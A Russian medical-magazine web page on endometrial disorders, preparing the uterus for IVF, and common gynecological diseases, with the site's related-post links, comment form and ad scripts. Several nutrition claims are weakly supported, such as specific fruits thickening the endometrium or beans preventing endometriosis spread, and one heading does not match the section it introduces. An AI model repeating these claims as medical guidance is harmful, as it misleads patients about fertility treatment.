<p><iframe loading="lazy" title="УЗИ диагностика гиперплазии эндометрия" width="500" height="281" src="https://www.youtube.com/embed/w9dFiV5Zs0o?feature=oembed&amp;wmode=opaque" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>У некоторых представительниц прекрасного пола внезапно может начаться настолько сильное кровотечение, что это заставляет их обратиться в больницу. В таких случаях нередко проводится экстренное выскабливание полости матки с целью удаления патологически измененного функционального слоя с обязательным проведением гистологического анализа извлеченных тканей эндометрия.</p>
<p>При подозрении на патологию эндометрия матки женщину необходимо обследовать комплексно. Проводится:</p>
<ul>
<li>общий осмотр на гинекологическом кресле;</li>
<li>анализ крови, мазков;</li>
<li>колькоскопия;</li>
<li>трансвагинальное УЗ-исследование;</li>
<li>диагностическое выскабливание;</li>
</ul>
<ul>
<li>биопсия эндометрия;</li>
<li>рентген-обследование с применением контрастного вещества для выявления спаек, полипов и других видов новообразований в полости матки и маточных трубах.</li>
</ul>
<h2><span id="i-10">Образ жизни при подготовке к ЭКО</span></h2>
<p>
	 Большую роль при подготовке матки к экстракорпоральному оплодотворению играет питание пациентки. В пище содержится много веществ, которые благотворно или, наоборот, отрицательно сказываются на состоянии ее слизистой к ЭКО. Полезными для наращивания эндометрия являются ананас, малина, грейпфрут, тыква, бобовые, овощи. Чтобы предотвратить разрастание слизистой на соседние органы, рекомендуют употреблять фасоль, мясо рыбы и птицы, овощи, богатые клетчаткой.
</p>
<p>
Также пристальное внимание нужно уделить образу жизни в целом. Нарастить эндометрий перед ЭКО помогают:
</p>
<ul>
<li>физическая активность (только не чрезмерная) – утренние пробежки, домашний фитнес, пилатес;</li>
<li>крепкий и регулярный сон (не менее 7 часов в сутки), отсутствие стрессов и волнения;</li>
<li>отказ от алкоголя, курения, употребления психоактивных веществ, оказывающий системное негативное влияние на весь организм.</li>
</ul>
<p>                    <b>Сделайте первый шаг</b>запишитесь на прием к врачу!</p>
<p>                Записаться на прием к врачу</p>
<p>
	 Однако, используя эти «подручные» способы, помните – по-настоящему качественную и эффективную помощь при подготовке к ЭКО может предоставить только квалифицированный врач. Прием препаратов, диету, уровень активности и прочие аспекты необходимо предварительно согласовывать с ним.
</p>
<h2><span id="i-11">Что видит гинеколог при осмотре зеркалом. Гинекологический осмотр: за и против</span></h2>
<p>О том, насколько необходимо регулярное посещение гинеколога, наглядно свидетельствуют цифры. Согласно статистике ВОЗ, гинекологическими заболеваниями страдают от 30 до 50% женщин. Многие из этих болезней становятся причиной бесплодия, а некоторые несут прямую угрозу жизни.</p>
<p>Самые распространенные заболевания женских половых органов можно разделить на несколько групп:</p>
<ul>
<li> Болезни воспалительного характера . К ним относятся аднексит (сальпингоофорит), эндометрит, цервицит, кольпит, вульвовагинит. Заболевания этой группы встречаются чаще других: в 35% всех случаев обращения . Воспаление вызывают условно-патогенные бактерии, вирусы, грибки, простейшие. Развитию заболеваний способствуют инфекции, переохлаждение, ослабление защитных сил организма, нарушения гормонального фона. Воспаление может быть острым и хроническим. В первом случае болезнь обычно сопровождается яркой симптоматикой: возникают боли внизу живота, появляются выделения, иногда повышается температура. Хронические воспалительные заболевания часто протекают бессимптомно, при этом они могут приводить к образованию спаек, трубному бесплодию и внематочной беременности.</li>
<li> Инфекции, передающиеся половым путем , — отдельная группа воспалительных заболеваний. Их вызывают специфические возбудители: гонококки, трихомонады, хламидии, уреаплазмы, микоплазмы и т. д. Как правило, поражается слизистая влагалища, но при отсутствии лечения воспаление может распространяться на внутренние половые органы. Не все инфекции, передающиеся при половом контакте, относятся к венерическим заболеваниям и имеют выраженную клиническую картину. Например, заражение вирусом папилломы внешне может никак не проявляться, между тем некоторые штаммы признаны онкогенными. Половые инфекции повышают риск бесплодия, невынашивания беременности, пороков развития плода. По оценкам ВОЗ, ежегодно в мире 357 млн человек заражаются ИППП.</li>
<li> Эндометриоз — заболевание невыясненной природы, проявляющееся разрастанием клеток эндометрия вне внутреннего слоя матки (чаще всего в пределах малого таза). Распространенность патологии точно не известна, потому что из-за неспецифических симптомов (постоянные или циклические боли внизу живота, обильные менструации) женщины редко обращаются к врачу. Эндометриоз снижает качество жизни и иногда препятствует зачатию.</li>
<li> Доброкачественные и злокачественные новообразования чаще встречаются у женщин старше 40 лет, хотя в последнее время заболевание «помолодело». Общее количество новообразований в структуре гинекологических заболеваний — 18% . Более распространены доброкачественные опухоли, прежде всего миома матки, кисты яичников. Среди злокачественных новообразований на первом месте стоит рак шейки матки: его распространенность в среднем составляет 15–16 случаев на 100 000 женщин .</li>
<li> Эндокринные заболевания встречаются реже других. Многие из них имеют наследственный характер и обнаруживаются в молодом возрасте. Синдром поликистозных яичников проявляется нарушениями менструального цикла, бесплодием, часто ожирением, угревой сыпью, избыточным ростом волос на теле. Патология регистрируется у 5–10% женщин . В группе эндокринных расстройств выделяют также аменорею (отсутствие менструаций) различного происхождения, дисфункциональные маточные кровотечения.</li>
</ul>
<h2><span id="i-12">Влияние патологий эндометрия на успех ЭКО</span></h2>
<p>
	 Предварительная подготовка эндометрия особенно важна при заболеваниях слизистой, которые снижают или вовсе делают невозможным наступление беременности. К наиболее распространенным патологиям слизистой матки относятся:
</p>
<ul>
<li>
Эндометриоз. Это патологическое разрастание эндометрия, при котором он выходит за пределы маточной полости во влагалище, фаллопиевы трубы, на яичники. Оно возникает из-за гормональных сбоев, воспалительных заболеваний половых органов, абортов и других хирургических манипуляций на матке, послеродовых осложнений и т. д. Эндометриоз существенно снижает вероятность имплантации эмбриона, повышает риск выкидыша и внематочной беременности.</li>
<li>
Эндометрит. Это хронический воспалительный процесс, развивающийся в эндометрии из-за неправильного использования внутриматочной спирали, абортов, частых диагностических выскабливаний, гистероскопии и по другим причинам. Воспаление провоцируется патогенными и условно-патогенными микроорганизмами, которые могут попасть в матку извне или являться частью естественной микрофлоры органа. Патологические изменения, происходящие при этом в эндометрии, также снижают вероятность успешного закрепления в нем эмбриона.</li>
<li>
Атрофия эндометрия. Если эндометриоз – это патологическое разрастание и утолщение слизистой матки, то эта патология заключается, напротив, в ее истончении. При атрофии эндометрия его толщина не превышает 5 мм, а сама ткань содержит слишком низкое число железистых клеток и кровеносных сосудов. Такое состояние не позволяет даже имплантироваться эмбриону – тем более нельзя говорить о нормальном течении беременности.</li>
</ul>
<p>                    <b>Сделайте первый шаг</b>запишитесь на прием к врачу!</p>
<p>                Записаться на прием к врачу</p>
<p>
	 Привести состояние эндометрия в норму при имеющихся патологиях – задача более сложная. Если в норме достаточно минимального консервативного вмешательства (гормональной терапии), то при эндометрите, эндометриозе или атрофии проводится комплексное лечение, включающее также хирургические методы, физиотерапию, курсы антимикробных, противовоспалительных и других препаратов.
</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="14588">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>

<!-- похожие в конце -->


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/menorragia/' class='thumb'><img src="https://egormedutch.ru/wp-content/uploads/2/e/2/2e2061459947a750d5d9b2104d13db8e.jpeg" alt="" /></a>
							
		<a href='/menorragia/' class='title'>Нарушения менструального цикла</a>

		<div class="text">
			Диагностика эндометрита

Существуют несколько методов, которые позволяют нам заподозрить и диагностировать...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/kak-vedut-seba-mesacnye-pered-klimaksom/' class='title'>Лечение нарушений менструального цикла</a>

		<div class="text">
			Причины «скачущего» цикла: сбой месячных опасен


Физиологические причины менструальных нарушений

Физиологические...		</div>

	</div>


			
				
	<div class="item">

		<a href='/cto-delat-esli-nacalis-mesacnye/' class='thumb'><img src="https://egormedutch.ru/wp-content/uploads/1/b/0/1b02516eec27e802e27d2e2d726c4c11.png" alt="" /></a>
							
		<a href='/cto-delat-esli-nacalis-mesacnye/' class='title'>Нарушения менструального цикла &#8212; менструация раньше срока</a>

		<div class="text">
			Таблетки для индукции менструации без рецепта врача

В аптеке также можно купить таблетки для регулирования...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/mesacnye-pri-beremennosti-na-rannih-srokah/' class='title'>Нарушения менструального цикла и причины задержки месячных</a>

		<div class="text">
			Изменения, указывающие на зачатие

Температурные значения после овуляции, если зачатие совершилось, будут...		</div>

	</div>


			
				
	<div class="item">

		<a href='/vitaminy-dla-vosstanovlenia-cikla-mesacnyh/' class='thumb'><img src="https://egormedutch.ru/wp-content/uploads/e/d/d/edd094b1f3c9baffdcd63e7fff05eec9.jpeg" alt="" /></a>
							
		<a href='/vitaminy-dla-vosstanovlenia-cikla-mesacnyh/' class='title'>Нарушения менструального цикла, причины появления, методы лечения</a>

		<div class="text">
			Женское здоровье в генетическом тесте Атлас

Как мы писали выше, эстрадиол — основной эстроген у женщин...		</div>

	</div>


			
				
	<div class="item">

		<a href='/1-faza-menstruacionnogo-cikla/' class='thumb'><img src="https://egormedutch.ru/wp-content/uploads/e/f/4/ef4028daa0dae991c99c4d40e88faf45.jpeg" alt="" /></a>
							
		<a href='/1-faza-menstruacionnogo-cikla/' class='title'>22 день цикла: какая фаза, норма прогестерона, описание по дням и отзывы медиков</a>

		<div class="text">
			Фазы цикла по дням

Фазы менструального цикла по дням условно разделяют на 3 промежутка. Первая и третья...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/gipoplazia-matki/' class='title'>Тонкий эндометрий</a>

		<div class="text">
			Прогноз

При своевременном выявлении патологии яичников, шансы на нормализацию гормонального фона и самостоятельное...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/vospalenie-polovyh-gub/' class='title'>Вульвит: течение, лечение, опасность</a>

		<div class="text">
			Диагностика и принципы терапии

Чтобы грамотно назначить лечение, нужно предварительно правильно поставить...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/narusenie-menstruacionnogo-cikla/' class='title'>Нарушение цикла менструации</a>

		<div class="text">
			Популярные вопросы



<b>Здравствуйте. У меня задержка уже полтора месяца. Пол месяца назад делала тест,...</b>		</div>

	</div>


			
		</div>

	</div>
</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/endometrij-10-mm-cto-eto-znacit/#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://egormedutch.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='14588' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/hroniceskaa-revmaticeskaa-bolezn-serdca/' class='thumb hexed'>
							<img src="https://egormedutch.ru/wp-content/uploads/cache/a852a85800d4c8ca354f2d58d0310eee-180x180-9d377246.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/hroniceskaa-revmaticeskaa-bolezn-serdca/' class='title'>Хроническая ревматическая болезнь сердца: признаки, проявление, лечение</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/devuska-u-ginekologa/' class='title'>О чем женщины стесняются спросить: 18 интимных вопросов о женском здоровье</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/dieta-donora-krovi-pered-sdacej/' class='thumb hexed'>
							<img src="https://egormedutch.ru/wp-content/uploads/cache/d139e5dcdddd34ace415ffe5935a1eb9-180x180-324e8f92.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/dieta-donora-krovi-pered-sdacej/' class='title'>Диета перед сдачей крови: основные принципы и правила, особенности питания, разрешенные продукты</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kifoz/' class='thumb hexed'>
							<img src="https://egormedutch.ru/wp-content/uploads/cache/2215c5e66b5fcfc4d73c462c9ed9f907-180x180-69b84467.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kifoz/' class='title'>Причины, симптомы и лечение кифоза грудного отдела позвоночника</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/ves-devocki-v-10-let-norma/' class='thumb hexed'>
							<img src="https://egormedutch.ru/wp-content/uploads/cache/c2e253dd275e5eff3636ec1573a663bb-180x180-3a482d87.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/ves-devocki-v-10-let-norma/' class='title'>5 распространенных причин увеличения веса у подростков</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/cabrec/' class='thumb hexed'>
							<img src="https://egormedutch.ru/wp-content/uploads/cache/6567a7b42e05b7b1890067b1593a189f-180x180-fbeb8142.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/cabrec/' class='title'>Чабрец</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/22-nedela-beremennosti/' class='thumb hexed'>
							<img src="https://egormedutch.ru/wp-content/uploads/cache/054c9e2ca1ea6a6c04862a26d9252a53-180x180-fce2a0aa.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/22-nedela-beremennosti/' class='title'>22 неделя беременности</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/belaa-moca-u-zensin-priciny/' class='thumb hexed'>
							<img src="https://egormedutch.ru/wp-content/uploads/cache/853e54b8d0d7e7e2727cd54387053abe-180x180-b4298d02.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/belaa-moca-u-zensin-priciny/' class='title'>Выделения из уретры у женщин</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/orvi/' class='thumb hexed'>
							<img src="https://egormedutch.ru/wp-content/uploads/cache/e641d08a8b85eec69c680cec7b15be1a-180x180-718c5f83.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/orvi/' class='title'>Орз, орви, грипп</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/cto-pokazyvaet-rentgen-legkih/' class='thumb hexed'>
							<img src="https://egormedutch.ru/wp-content/uploads/cache/1bd3a9baebbc51132a161ec37702f0e2-180x180-d9dba7d7.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/cto-pokazyvaet-rentgen-legkih/' class='title'>Рентген (рентгенография) легких</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>egormedutch<span>ru</span></a>
													<div class="slogan">Журнал о медицине</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta/'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty/'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://egormedutch.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(80613550, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/80613550" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.3' type='text/css' media='all' />
<script type='text/javascript' src='https://egormedutch.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://egormedutch.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/egormedutch.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://egormedutch.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://egormedutch.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/egormedutch.ru\/wp-admin\/admin-ajax.php","post_id":"14588"};
/* ]]> */
</script>
<script type='text/javascript' src='https://egormedutch.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/egormedutch.ru\/wp-admin\/admin-ajax.php","nonce":"37b958e81c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://egormedutch.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://egormedutch.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://egormedutch.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://egormedutch.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://egormedutch.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://egormedutch.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"egormedutch.ru","siteurl":"https:\/\/egormedutch.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://egormedutch.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.7' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return 